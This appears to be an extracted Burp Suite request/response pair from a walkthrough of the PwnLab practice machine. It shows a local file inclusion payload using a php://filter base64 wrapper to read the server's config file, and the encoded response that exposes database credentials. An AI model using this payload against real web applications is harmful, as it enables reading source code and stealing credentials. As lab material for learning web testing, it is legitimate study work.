 Request
Raw Params Headers Hex
GET /?page=php://filter/convert.base64-encode/resource=config HTTP/1.1
Host: 192.168.76.133
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=v28nekn5jbc0sghlt2aqu85r33
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 28 Jul 2020 07:55:08 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 405
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a
href="?page=upload">Upload</a> ]
<hr/><br/>
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIk
g0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+</center>
</body>
</html>